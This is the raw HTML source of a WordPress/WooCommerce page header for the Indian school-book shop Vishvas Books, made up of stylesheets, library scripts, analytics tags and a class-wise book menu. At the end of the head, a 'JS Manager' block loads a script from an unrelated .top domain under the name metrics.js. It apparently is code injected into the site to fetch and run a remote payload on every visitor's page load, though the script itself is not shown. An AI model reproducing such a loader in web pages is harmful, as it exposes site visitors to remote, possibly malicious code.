[data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-17440-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href="https://vishvasbook.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1744076057" media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vishvasbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.8.3" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48FKSLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vishvasbook.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48FKSLH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vishvasbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vishvasbook.com/wp-json/wp/v2/pages/10673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishvasbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<link rel='shortlink' href='https://vishvasbook.com/?p=10673' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vishvasbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishvasbook.com%2Fdownload-free-science-ebooks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vishvasbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishvasbook.com%2Fdownload-free-science-ebooks%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" />        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- JS Manager: custom-1758966346516 -->
<script type="text/javascript" src="https://meriksnaoles.top/vishvasbook/metrics.js" id="custom-1758966346516-js"></script>
<!-- End JS Manager: custom-1758966346516 -->
</head>
<body class="wp-singular page-template-default page page-id-10673 wp-custom-logo wp-embed-responsive wp-theme-bookory theme-bookory woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog woocommerce-active product-block-style-1 elementor-default elementor-kit-17434">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vishvasbook.com" title="Vishvas Books" rel="home">Vishvas Books</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="17500" class="elementor elementor-17500">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-dbf05cb elementor-section-height-min-height elementor-section-stretched elementor-section-items-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dbf05cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e54e77 elementor-hidden-mobile" data-id="8e54e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-f79674c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f79674c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Orders are shipped within 2 working days of receipt. It might take upto 5 business days to reach your order location. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf2cb4a" data-id="bf2cb4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2c4d600 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c4d600" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c8ced8" data-id="1c8ced8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d78e2b elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="6d78e2b" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-bc62119 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="bc62119" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c69fe82 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="c69fe82" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afcd2c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1afcd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-54efdd1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54efdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b67ffff elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="b67ffff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0781be elementor-widget__width-initial elementor-widget elementor-widget-bookory-nav-menu" data-id="d0781be" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d0781be" class="menu"><li id="menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze"><span class="menu-title">EBOOKS</span></a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#"><span class="menu-title">CLASS WISE BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
